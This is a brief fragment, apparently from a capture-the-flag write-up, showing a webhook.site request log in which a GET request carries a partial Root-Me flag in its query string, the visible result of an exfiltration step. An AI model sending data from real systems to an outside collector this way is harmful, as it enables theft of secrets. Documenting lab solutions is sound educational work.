 Request Details & Headers
GET http://webhook.site/2d5ca3fe-362e-49fa-a0b5-9b1c76f8a280?data=flag=rootme{FilTERS_...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 04/05/2025 2:52:55 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID d8d1306e-2d75-4244-b6a6-5cee3d0673be
Note Add Note
Query strings
data flag=rootme{